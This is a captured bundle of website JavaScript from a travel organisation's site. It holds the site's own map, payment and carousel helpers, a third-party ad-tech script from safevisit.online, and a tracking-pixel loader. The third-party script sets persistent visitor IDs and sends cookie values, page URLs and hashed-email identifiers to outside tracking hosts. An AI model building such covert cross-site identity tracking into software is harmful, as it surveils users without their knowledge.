__bla__ ${t?"arrow-top":"arrow-left"}" role="tooltip"><div class="tooltip-inner"></div></div>`,placement:t?"bottom":"right"})},blazorHelpers.initalizePopover=function(e,t){new bootstrap.Popover(e,{html:!0,content:function(){return $(t).html()},placement:function(e,t){return"auto"}})},blazorHelpers.initializeCollapse=function(e,t){var o=new bootstrap.Collapse(e,{toggle:!1});return e.addEventListener("hide.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!1)})),e.addEventListener("show.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!0)})),o},blazorHelpers.fromNow=function(e){const t=moment(e).fromNow(),o=moment(e).utc().date()-moment().utc().date();return t.indexOf("hour")>-1?o<1?"Today":"Tomorrow":t.indexOf("a day")>-1&&1===o?"Tomorrow":t},blazorHelpers.toLocalTime=function(e){var t=new Date(e);return t.toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})+" "+t.toLocaleTimeString("en-us",{hour:"2-digit",minute:"2-digit",timeZoneName:"short"})},blazorHelpers.saveAsFile=function(e,t){var o=document.createElement("a");o.download=e,o.href="data:application/octet-stream;base64,"+t,document.body.appendChild(o),o.click(),document.body.removeChild(o)},blazorHelpers.appInsightsDefined=function(){return"appInsights"in window},blazorHelpers.setSplideTabIndices=function(){document.querySelectorAll(".splide__slide").forEach((e=>{"true"===e.getAttribute("aria-hidden")?e.setAttribute("tabindex","-1"):e.removeAttribute("tabindex");e.querySelectorAll('[tabindex="0"]').forEach((e=>{e.setAttribute("tabindex","-1")}))}))},blazorHelpers.initializeSplide=function(e,t,o,n){var r=new Splide(e,{type:"loop",perPage:3,rewind:!1,autoWidth:!o,fixedWidth:o||!1,drag:n,gap:30,arrows:!1,pagination:!1,focus:"center"});return r.on("ready",(function(){blazorHelpers.setSplideTabIndices()})),r.on("moved",(function(){blazorHelpers.setSplideTabIndices()})),r.on("resized",(function(e){blazorHelpers.setSplideTabIndices()})),r.on("move",(function(e){t.invokeMethodAsync("IndexChanged",e)})),r.mount(),r},blazorHelpers.initalizeAutoCompleteCarousel=function(){$(".autocomplete-carousel").owlCarousel({responsiveClass:!0,responsive:{0:{items:9},600:{items:1,dotsEach:1,margin:20,autoWidth:!0},1044:{items:3,margin:20}}})},blazorHelpers.updateProgramPageMap=function(e,t,o,n,r){let i={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362","marker-symbol":r},items:[]};var l=L.marker([o,n],{icon:L.mapbox.marker.icon(i.highlight)});o+n!==0&&(i.items.push([o,n]),l.addTo(e)),e.setView([o,n],5)},blazorHelpers.initializeProgramPageMap=function(e,t){L.mapbox.accessToken=window.mapbox_accessToken;var o=L.mapbox.map(e).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/streets-v11"));let n={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362"},items:[]};for(let e of t){let t=e.lat,i=e.lon;var r=L.marker([t,i],{icon:L.mapbox.marker.icon(n.default)});t+i!==0&&(n.items.push([t,i]),r.addTo(o))}return o.fitBounds(n.items,{maxZoom:8}),o},blazorHelpers.initializeMap=function(e,t,o,n){L.mapbox.accessToken=window.mapbox_accessToken;var r=document.querySelector(t);window.map=L.mapbox.map(r,null,{worldCopyJump:!0,minZoom:3,attributionControl:!1,center:[o,n],zoom:3}).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/outdoors-v11")),window.map.on("moveend",(t=>blazorHelpers.getTripsInBounds(e)))},blazorHelpers.populateMap=function(e,t){const o=t.map((e=>({geometry:{coordinates:[e.longitude,e.latitude],type:"Point"},properties:{Trips:e.trips},type:"Feature"})));window.clusterGroup&&window.map.removeLayer(window.clusterGroup),window.markerLayer&&window.map.removeLayer(window.markerLayer),window.markerLayer=L.mapbox.featureLayer().setGeoJSON(o),window.clusterGroup=new L.MarkerClusterGroup({showCoverageOnHover:!1,iconCreateFunction:function(e){var t=e.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o)).length,r=blazorHelpers.getIconSize(n);return new L.DivIcon({className:"destinations-cluster-icon",iconSize:[r,r],html:'<div class="destinations-cluster-count">'+n+"</div>"})}}),window.clusterGroup.on("clusterclick",function(e){if("mobile"===window.getCurrentMedia()||"tablet"===window.getCurrentMedia()){window.clusterGroup.options.zoomToBoundsOnClick=!1;var t=e.layer.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o));return this.updateTripCount(n),void this.renderTripCards(n)}window.clusterGroup.options.zoomToBoundsOnClick=!0}.bind(this)),window.markerLayer.eachLayer((function(t){window.clusterGroup.addLayer(t);var o=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};t.setIcon(L.divIcon(r)),t.on("click",(function(){var t=_.uniq(_.pluck(this.feature.properties.Trips,"id")),o=t.length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};this.setIcon(L.divIcon(r)),e.invokeMethodAsync("Highlight",t)})),window.map.addLayer(window.clusterGroup)}))},blazorHelpers.getIconSize=function(e){return 1===e?30:e>1&&e<21?40:e>20&&e<51?45:e>50&&e<101?50:e>100&&e<201?60:e>200&&e<301?70:e>300&&e<1e3?80:90},blazorHelpers.highlightMarker=function(e){blazorHelpers.resetMarkers(),window.markerLayer.eachLayer((function(t){if(_.contains(_.pluck(t.feature.properties.Trips,"id"),e)){var o=window.clusterGroup.getVisibleParent(t);o&&$(o.options.icon._icon).addClass("hover");var n=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,r=blazorHelpers.getIconSize(n),i={html:'<div class="'+(1===n?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+n+"</div></div>",iconSize:[r,r]};t.setIcon(L.divIcon(i))}}))},blazorHelpers.resetMarkers=function(){$(".leaflet-marker-icon").removeClass("hover"),window.markerLayer.eachLayer((function(e){var t=_.uniq(_.pluck(e.feature.properties.Trips,"Id")).length,o=blazorHelpers.getIconSize(t),n={html:'<div class="'+(1===t?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+t+"</div></div>",iconSize:[o,o]};e.setIcon(L.divIcon(n))}))},blazorHelpers.getTripsInBounds=function(e){var t=[],o=[],n=window.map.getBounds();window.markerLayer.eachLayer((function(e){n.contains(e.getLatLng())&&(t.push(e),o.push(e.feature.properties.Trips))}));var r=_.flatten(o);r.sort((function(e,t){return e.IsMostPopular===t.IsMostPopular?0:e.IsMostPopular?-1:1}));var i=_.uniq(_.pluck(r,"id"));e.invokeMethodAsync("UpdateInBoundTripIds",i)},blazorHelpers.fitMapTripsInBounds=function(){window.map.fitBounds(window.clusterGroup.getBounds())},blazorHelpers.updateStripePaymentAmount=function(e,t){window.stripeElements&&window.stripeElements.update({amount:e,setupFutureUsage:t})},blazorHelpers.getStripeElements=function(e,t){const o={mode:"payment",amount:e,currency:"usd",paymentMethodTypes:t,paymentMethodOptions:{us_bank_account:{verification_method:"skip"}}};return window.stripe.elements(o)},blazorHelpers.collapseStripePaymentElement=function(){window.paymentElement.collapse()},blazorHelpers.initializeStripePaymentElement=function(e,t,o,n,r,i,l){window.Stripe&&(window.stripe=window.stripe||Stripe(o),window.stripeElements=window.stripeElements||blazorHelpers.getStripeElements(n,r),window.paymentElement&&window.paymentElement.destroy(),window.addressElement&&window.addressElement.destroy(),window.paymentElement=window.stripeElements.create("payment",{layout:{type:"accordion",defaultCollapsed:!0,radios:!0,spacedAccordionItems:!1},fields:{billingDetails:{email:"never",phone:"auto"}},defaultValues:{billingDetails:{name:i,address:l}},paymentMethodOrder:["card","us_bank_account","apple_pay","google_pay"]}),paymentElement.mount("#stripe-payment-element"),paymentElement.on("change",(o=>{e.invokeMethodAsync(t,o.value.type,o.collapsed)})))},blazorHelpers.destroyStripeElements=function(){window.paymentElement&&(paymentElement.destroy(),window.paymentElement=null),window.addressElement&&(addressElement.destroy(),window.addressElement=null),window.stripeElements&&(window.stripeElements=null)},blazorHelpers.createStripeConfirmationToken=function(e,t,o,n){window.stripe&&window.stripeElements&&window.stripeElements.submit().then((function(r){r.error?e.invokeMethodAsync(o,{errorType:r.error.type,errorMessage:r.error.message,errorCode:r.error.code}):window.stripe.createConfirmationToken(t).then((function(t){t.error?e.invokeMethodAsync(o,{errorType:t.error.type,errorMessage:t.error.message,errorCode:t.error.code}):e.invokeMethodAsync(n,t.confirmationToken)}))}))},blazorHelpers.handleNextStripeAction=function(e,t,o,n){window.stripe&&window.stripe.handleNextAction(t).then((function(t){t.error?e.invokeMethodAsync(n,t.error):e.invokeMethodAsync(o,t.paymentIntent.id)}))},blazorHelpers.initializeMyAccountOwlCarousel=function(){let e=$(".ap-page-mobile-menu");e.owlCarousel({items:2,dots:!1,nav:!0,navText:""}).addClass("visible-mobile").addClass("owl-carousel");const t=Array.from(document.querySelectorAll(".ap-page-mobile-menu .ap-page-mobile-menu-item")).findIndex((e=>e.querySelector("a.active")));-1!==t&&$(e).trigger("to.owl.carousel",[t,300,!0])},blazorHelpers.printSpecificElementById=function(e,t){var o=document.querySelector("body"),n=document.querySelector(e).cloneNode(!0);const r="printParent";var i=document.getElementById(r);i||((i=document.createElement("div")).id=r,i.classList.add(t),document.body.appendChild(i)),o&&n?(o.classList.add("hide-all-during-print"),i.classList.add("show-this-class-during-print"),i.appendChild(n),window.onafterprint=function(){o.classList.remove("hide-all-during-print"),document.getElementById(r).remove()},window.print()):o?n?console.error("elementToPrint and siteBody not found."):console.error("clonedPrintElement not found, my dude."):console.error("siteBody not found.")},blazorHelpers.getCookie=function(e){let t=e+"=",o=decodeURIComponent(document.cookie).split(";");for(let e=0;e<o.length;e++){let n=o[e];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""},blazorHelpers.setCookie=function(e,t,{expires:o=null,httpOnly:n=!1,secure:r=!1}={}){let i=`${encodeURIComponent(e)}=${encodeURIComponent(t)}`;if(o){let e;o instanceof Date?e=o:"number"==typeof o&&(e=new Date,e.setDate(e.getDate()+o)),i+=`; expires=${e.toUTCString()}`}n&&(i+="; HttpOnly"),r&&(i+="; Secure"),document.cookie=i},blazorHelpers.playWistiaVideo=function(e){Wistia.api(e).play()},blazorHelpers.initializeRecaptcha=function(e,t,o){setTimeout((function(){"undefined"==typeof grecaptcha||void 0===grecaptcha.render?blazorHelpers.initializeRecaptcha():grecaptcha.render(e,{sitekey:o,badge:"inline",size:"invisible",callback:e=>{t.invokeMethodAsync("CallbackOnSuccess",e)}})}),100)},blazorHelpers.registerMediaChangeCallback=function(e,t){return globals.listenToMedia((o=>e.invokeMethodAsync(t,o))),globals.getCurrentMedia()},blazorHelpers.programPagePopulateVariables=function(e,t,o,n,r,i,l){window.tripDetail=window.tripDetail||{},window.tripDetail.tripId=e,window.tripDetail.programNum=t,window.tripDetail.mailCode=o,window.tripDetail.title=n,window.tripDetail.tripBaseUrl=r,window.tripDetail.checkoutUrl=i,window.tripDetail.fullTripUrl=l},blazorHelpers.decide=function(e,t,o){return window.optiFeatureEx.createUserContext(o,t).decide(e)},blazorHelpers.trackEvent=function(e,t,o={},n={}){window.optiFeatureEx.createUserContext(t,o).trackEvent(e,n)},blazorHelpers.copyToClipBoard=async function(e){if(null==e)return console.error("Text to copy is not found"),!1;try{return await navigator.clipboard.writeText(e),!0}catch(e){return console.error("Clipboard copy failed:",e.message),!1}}}(),function(e){"use strict";class t{constructor(e){this.carouselElement=e,this.carouselInstance=window.bootstrap.Carousel.getOrCreateInstance(this.carouselElement),this.progressPercent=0,this.paused=!1,this.focused=!1,this.progressInterval=null,this.updateInterval=50,this.prevClicked=!1,this.nextClicked=!1,this.carouselElement.addEventListener("slid.bs.carousel",(e=>{this.carouselProgress(e.to)})),this.carouselElement.querySelector(".carousel-control-prev").addEventListener("click",(()=>{this.carouselInstance.prev(),this.pause()})),this.carouselElement.querySelector(".carousel-control-next").addEventListener("click",(()=>{this.carouselInstance.next(),this.pause()})),this.carouselElement.querySelector(".icon-uniE8B9").addEventListener("click",(()=>{this.play()})),this.carouselElement.querySelector(".icon-uniE8BA").addEventListener("click",(()=>{this.pause()})),this.carouselElement.addEventListener("focusin",(()=>{this.focused=!0})),this.carouselElement.addEventListener("focusout",(()=>{this.focused=!1})),this.addProgressIndicatorClickHanders(),this.carouselProgress(0)}addProgressIndicatorClickHanders(){for(const[e,t]of this.carouselElement.querySelectorAll(".progress.loading-bar").entries())t.addEventListener("click",(()=>{console.log("progressBar.click!"),this.pause(),this.carouselInstance.to(t.getAttribute("data-bs-slide-to"))}))}carouselProgress(e){this.progressInterval&&clearInterval(this.progressInterval),this.progressInterval=setInterval((()=>this.slideProgress(e)),this.updateInterval)}slideProgress(e){for(const[t,o]of this.carouselElement.querySelectorAll(".progress-bar").entries())t==e?o.style.width=this.progressPercent+"%":t>e?o.style.width="0%":t<e&&(o.style.width="100%");this.paused||this.focused||(this.progressPercent=this.progressPercent+1,this.progressPercent>100&&(clearInterval(this.progressInterval),this.progressPercent=0,this.carouselInstance.next()))}play(){this.carouselElement.querySelector(".carousel-item-navigator").classList.remove("paused"),this.paused=!1}pause(){this.carouselElement.querySelector(".carousel-item-navigator").classList.add("paused"),this.paused=!0}}document.querySelectorAll(".hero-image-carousel-block").forEach((function(e){new t(e)}))}(),function(e){"use strict";$(".component-practical-card").click((function(){navigator.userAgent.match(/iPhone|iPad/i)&&$(this).toggleClass("hover")}))}(),function(){let e={};function t(e){var t=e.target.closest(".component-lli-location-block").querySelector(".lli-list");t.classList.toggle("fade"),t.querySelectorAll(".list-group-item").forEach((function(t){t.dataset.state===e.target.value?t.classList.remove("d-none"):t.classList.contains("d-none")||t.classList.add("d-none")})),t.classList.toggle("fade")}return e.init=function(){window.document.querySelectorAll(".component-lli-location-block").forEach((function(e){e.querySelector("select[name='lli-state']").addEventListener("change",t)}))},e}().init(),function(e){"use strict";const{getNode:t,getCurrentMedia:o,listenToMedia:n}=globals,r=t(".component-practical-detail");if(!r)return;const i=t(".sidebar",r),l=t(".component-practical-detail-sidebar",r),a=t(".pd-container",r),s=t(".pds-list-header-mobile.pds-list-item",l),c=t(".pds-list-item.selected",l);function d(){l.classList.toggle("open-mobile-menu")}function u(e){if("mobile"===e)s.innerText=c.innerText,i.parentNode.prepend(i),l&&l.addEventListener("click",d);else i.parentNode.insertBefore(i,a),l.removeEventListener("click",d)}$((function(){u(o()),n(u)}))}(),function(e){"use strict";if(document.querySelector(".blog-hub-page")){const t=document.querySelector(".return-to-page-top-link");if(t){function o(){document.getElementById("pageTop").scrollIntoView({behavior:"smooth"})}t.addEventListener("click",o)}}}();

--- FILE ---
content_type: text/javascript
request_url: https://safevisit.online/?lcid=11116
body_size: 3914
content:
function ckieRLSckoo(name){var dckie=document.cookie||"";var prefix=name+"=";var ckie_begin=dckie.indexOf("; "+prefix);if(ckie_begin===-1){ckie_begin=dckie.indexOf(prefix);}else{ckie_begin+=2;}
if(ckie_begin===-1){if(typeof lcid!=="undefined"&&(lcid==="11088"||lcid==="10006"||lcid==="10007"||lcid==="11269")){try{return localStorage.getItem("smartDashCookieValue");}catch(e){return null;}}
return null;}
var ckie_end=dckie.indexOf(";",ckie_begin);if(ckie_end===-1){ckie_end=dckie.length;}
var raw=dckie.substring(ckie_begin+prefix.length,ckie_end);var decoded_cookie;try{decoded_cookie=decodeURIComponent(raw);}catch(e){decoded_cookie=raw;}
return decoded_cookie||null;}
function neustar_response(score){(function(d,script){ls_n_script=d.createElement('script');ls_n_script.type='text/javascript';ls_n_script.async=true;ls_n_script.onload=function(){};var myckie=ckieRLSckoo("smartDashLRX");if(myckie==null){var cookieName="smartDashLRX";var cookieValue=score;var expirationTime=2592000;expirationTime=expirationTime*1000;var ns_date=new Date();var dateTimeNow=ns_date.getTime();ns_date.setTime(dateTimeNow+expirationTime);var ns_date=ns_date.toUTCString();document.cookie=cookieName+"="+cookieValue+"; SameSite=None; Secure; expires="+ns_date+"; path=/; domain=."+location.hostname.replace(/^www\./i,"");}
d.getElementsByTagName('head')[0].appendChild(ls_n_script);}(document));}
var mrkl="1510_03677";var liveintent="1";var lcid="11116";var myCookie=ckieRLSckoo("smartDash");var aimedia_pixel="0";var aimedia_site_id="None";var aimedia_u="None";var aimedia_aiid="None";var aimedia_domain="None";function setLSCookie(){var ck_dt=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var ck_r=(ck_dt+Math.random()*16)%16|0;ck_dt=Math.floor(ck_dt/16);return(c=='x'?ck_r:(ck_r&0x3|0x8)).toString(16);});var cookieName="smartDash";var cookieValue=uuid;var expirationTime=2592000*2;expirationTime=expirationTime*1000;var ck_date=new Date();var dateTimeNow=ck_date.getTime();ck_date.setTime(dateTimeNow+expirationTime);var ck_date_string=ck_date.toUTCString();document.cookie=cookieName+"="+cookieValue+"; SameSite=Lax; Secure; expires="+ck_date_string+"; path=/; domain=."+location.hostname.replace(/^www\./i,"");if(localStorage.getItem('smartDashCookieValue')===null)
localStorage.setItem('smartDashCookieValue',cookieValue);return cookieValue}
if(myCookie==null){const newCookieValue=setLSCookie();}
function neustar_script(d){ls_n_script=d.createElement('script');ls_n_script.type='text/javascript';ls_n_script.async=true;ls_n_script.onload=function(){};ls_n_script.src='https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1='+ckieRLSckoo('smartDash');d.getElementsByTagName('head')[0].appendChild(ls_n_script);}
(function(d,script){neustar_script(d)}(document));function resonatePixel(){const pixel_tag="<img src='https://ds.reson8.com/insights.gif?rand=%5BRANDOM_NUMBER%5D&evkey=101174872' width='1' height='1' />"
var resonate_img=document.createElement('img');resonate_img.src='https://ds.reson8.com/insights.gif?rand=%5BRANDOM_NUMBER%5D&evkey=101174872';resonate_img.width=1;resonate_img.height=1;document.body.appendChild(resonate_img);}
function appendAdsrvrScripts(){var ls_script1=document.createElement('script');ls_script1.src='https://js.adsrvr.org/up_loader.1.1.0.js';ls_script1.type='text/javascript';document.head.appendChild(ls_script1);let now_ts=Date.now()
var script2=document.createElement('script');script2.type='text/javascript';script2.innerHTML=`
        ttd_dom_ready(function() {
            if (typeof TTDUniversalPixelApi === 'function') {
                var universalPixelApi = new TTDUniversalPixelApi();
                universalPixelApi.init("jdpdf14", ["yc8utz8"], "https://insight.adsrvr.org/track/up?ttd_id=%%TTD_TDID%%&cb=${now_ts}");
            }
        });
    `;document.head.appendChild(script2);}
if(window.OpenId){}else{window.OpenID={getIds:function(data){window._TTDId=data.TDID;}};}
window.getTTDId=function(){return window._TTDId;};function loadScriptAsync(src){return new Promise((resolve,reject)=>{const script=document.createElement('script');script.src=src;script.async=true;script.onload=()=>{resolve();};script.onerror=()=>{reject(new Error(`Failed to load script: ${src}`));};document.head.appendChild(script);});}
function lsTagSecondCall(d){let gaCookieValue=getCookieValue('_ga');let svsidCookieValue=getCookieValue('_svsid');ls_script=d.createElement('script');ls_script.type='text/javascript';ls_script.async=true;ls_script.onload=function(){};const furl=btoa(window.location.href);let browser_language=navigator.language;var cookie_value=ckieRLSckoo("smartDash");ls_script.src='https://ghs4.safevisit.online/?lcid=11116&ncookie='+cookie_value+'&furl='+furl+'&lang='+browser_language+'&ga='+gaCookieValue+'&svsid='+svsidCookieValue;if(aimedia_pixel==1){let aimedia_cookie=getCookieValue('_ai_id');ls_script.src=ls_script.src+'&aiid='+aimedia_cookie;}
if(lcid=="11124"){var ttdUrl='https://match.adsrvr.org/track/rid?v=1.0.0&ttd_pid=i6t6mlg&type=javascript';loadScriptAsync(ttdUrl).then(()=>{var tradedesk_id=window.getTTDId();if(tradedesk_id){ls_script.src=ls_script.src+'&tdid='+tradedesk_id;d.getElementsByTagName('head')[0].appendChild(ls_script);}
else{}}).catch((error)=>{console.error(error);});}else{d.getElementsByTagName('head')[0].appendChild(ls_script);}}
document.addEventListener('DOMContentLoaded',function(){if(lcid=="11124"){lsTagSecondCall(document)}});(function(d,script){if(lcid=="11048"){resonatePixel()}
if(lcid=="11124"){}}(document));function getCookieValue(name){let nameEQ=name+"=";let all_cookies=document.cookie.split(';');for(let i=0;i<all_cookies.length;i++){let ls_cookie=all_cookies[i].trim();if(ls_cookie.indexOf(nameEQ)==0){return ls_cookie.substring(nameEQ.length,ls_cookie.length);}}
return null;}
var ecommerce_order_id;var ecommerce_order_revenue;var ecommerce_products;function isEcommercePurchase(){if(window.dataLayer&&window.dataLayer.length>0){for(let i=0;i<window.dataLayer.length;i++){const dl=window.dataLayer[i];if(dl.ecommerce?.purchase?.actionField?.id){ecommerce_order_id=dl.ecommerce.purchase.actionField.id;ecommerce_order_revenue=dl.ecommerce.purchase.actionField.revenue||0;ecommerce_products=dl.ecommerce.purchase?.products||[];return true;}}}
return false;}
function addAIMediaConversionScript(){var _paq=window._paq=window._paq||[];var atrilyx_order_id='online_'+ecommerce_order_id;for(i=0;i<ecommerce_products.length;i++){_paq.push(['addEcommerceItem',ecommerce_products[i].id||ecommerce_products[i].sku||ecommerce_products[i].item_id,ecommerce_products[i].name||ecommerce_products[i].item_name||"",ecommerce_products[i].category||ecommerce_products[i].item_category||"",ecommerce_products[i].price||"",ecommerce_products[i].quantity||""]);}
_paq.push(['AiMediaGroupExtension::addEcommerceLabel','4']);_paq.push(['trackEcommerceOrder',atrilyx_order_id,ecommerce_order_revenue,false]);}
function addAdsrvrConversionImg(amt,oid){var adsrvr_img=document.createElement('img');adsrvr_img.src='https://insight.adsrvr.org/track/pxl/?adv=jdpdf14&ct=0:h4u5pc3&fmt=3&v='+amt+'&orderid='+oid;adsrvr_img.width=1;adsrvr_img.height=1;document.head.appendChild(adsrvr_img);}
if(aimedia_pixel==1){const lsEcommercePurchase=isEcommercePurchase();if(lsEcommercePurchase&&lcid=="11124"){}}
(function(d,script){lsTagSecondCall(d,script)}(document));function merkleCollectDataLayer(){window._svq=window._svq||[];window._svq.push(['_setCustomVar','sv_smartdash',ckieRLSckoo('smartDash')]);window._svq.push(['_trackPageView']);(function(d,c){var mrkl_sv=d.createElement(c);mrkl_sv.type='text/javascript';mrkl_sv.src='//track.sv.rkdms.com/js/sv.js?sv_cid=1510_03677&sv_origin=roadscholar.org';var tag_elem=d.getElementsByTagName(c)[0];tag_elem.parentNode.insertBefore(mrkl_sv,tag_elem);})(document,'script');window.addEventListener('_svdatalayer_ready',function(e){var event_data=e.detail;var requestOptions={method:'GET',redirect:'follow'};if(event_data.hmid){fetch("https://ghs4.safevisit.online/mrkl?hmid="+event_data.hmid+"&em="+event_data.email_key+"&lcid=11116&ncookie="+ckieRLSckoo('smartDash')+"&conf="+event_data.confidence_score,requestOptions).then(response=>response.text()).catch(error=>console.error('error',error));}});}
function addMerkelScript(document){window._svq=window._svq||[];window._svq.push(['_setCustomVar','sv_smartdash',ckieRLSckoo('smartDash')]);window._svq.push(['_trackPageView']);(function(d,c){var sv=d.createElement(c);sv.type='text/javascript';sv.src='//track.sv.rkdms.com/js/sv.js?sv_cid=1510_03677&sv_origin=roadscholar.org';var tag_elem=d.getElementsByTagName(c)[0];tag_elem.parentNode.insertBefore(sv,tag_elem);})(document,'script');}
if(mrkl=='0'){}
else if(lcid=='11132'){merkleCollectDataLayer();}
else{addMerkelScript(document)}
function addLiveintentScript(){window.liQd_did_004t=window.liQd_did_004t||[];var scriptTag=document.createElement('script');scriptTag.src='https://d-code.liadm.com/did-004t.min.js';scriptTag['onload']=function(e){window.liQd_did_004t.resolve(function(result){if
(result){var requestOptions={method:'GET',redirect:'follow'};fetch("https://ghs4.safevisit.online/nonid?id="+result.nonId+"&md="+result.md5+"&sh="+result.sha2+"&lcid=11116&ncookie="+ckieRLSckoo('smartDash'),requestOptions).then(response=>response.text()).catch(error=>console.error('error',error));};},function(err){if(window.location.hostname!=='localhost'||window.location.hostname!=='127.0.0.1'||window.location.hostname!=='::1')
console.error(err);},{resolve:["nonId","md5","sha2"]});}
document.head.appendChild(scriptTag);}
if(liveintent=='1'){addLiveintentScript()}
function addAIMediaScript(){var _paq=window._paq=window._paq||[];_paq.push(['AiMediaGroupExtension::set_organic_aiid',aimedia_aiid]);_paq.push(['AiMediaGroupExtension::set_proxy',aimedia_u]);_paq.push(["setDocumentTitle",document.domain+"/"+document.title]);_paq.push(["setDomains",[aimedia_domain]]);_paq.push(['setCookieDomain',aimedia_domain]);_paq.push(["enableCrossDomainLinking"]);_paq.push(['enableLinkTracking']);_paq.push(['trackPageView']);(function(){_paq.push(['setTrackerUrl','https://'+aimedia_u+'/matomo.php']);_paq.push(['setSiteId',aimedia_site_id]);var d=document,aimedia_g=d.createElement('script'),aimedia_s=d.getElementsByTagName('script')[0];aimedia_g.type='text/javascript';aimedia_g.async=true;aimedia_g.src='https://'+aimedia_u+'/matomo.js';aimedia_s.parentNode.insertBefore(aimedia_g,aimedia_s);})();}
if(aimedia_pixel==1){addAIMediaScript()}
if(lcid=="10001"){(function(h,o,u,n,d){h=h[d]=h[d]||{q:[],onReady:function(c){h.q.push(c)}}
d=o.createElement(u);d.async=1;d.src=n
n=o.getElementsByTagName(u)[0];n.parentNode.insertBefore(d,n)})(window,document,'script','https://www.datadoghq-browser-agent.com/us1/v6/datadog-rum.js','DD_RUM')
window.DD_RUM.onReady(function(){window.DD_RUM.init({clientToken:'pub40ed6cfdbbb442a0efd9a44c0e1dcba0',applicationId:'f2e0309b-fbb0-4ee6-8658-2feafd7bf4d9',site:'datadoghq.com',service:'ls-direct',env:'prod',sessionSampleRate:100,sessionReplaySampleRate:20,defaultPrivacyLevel:'mask-user-input',});})}
if(typeof module==='object'){module.exports={ckieRLSckoo,neustar_response,merkleCollectDataLayer,setLSCookie,neustar_script,resonatePixel,getCookieValue,lsTagSecondCall,addMerkelScript,addLiveintentScript,addAIMediaScript,appendAdsrvrScripts,};}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F2256%2Flodging%2Flodging%2F&sessionid=c884325e5380ba60da1bc61004701500&v=1769959158370&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 265
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}